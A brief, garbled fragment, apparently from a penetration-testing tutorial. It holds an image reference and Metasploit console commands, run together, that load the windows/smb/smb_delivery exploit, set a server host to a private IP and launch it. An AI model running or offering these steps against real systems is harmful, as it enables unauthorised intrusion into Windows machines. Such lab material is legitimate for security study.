 | 123 | use exploit/windows/smb/smb_deliverymsf exploit(windows/smb/smb_delivery) > set srvhost 192.168.1.109msf exploit(windows/smb/smb_delivery) > exploit |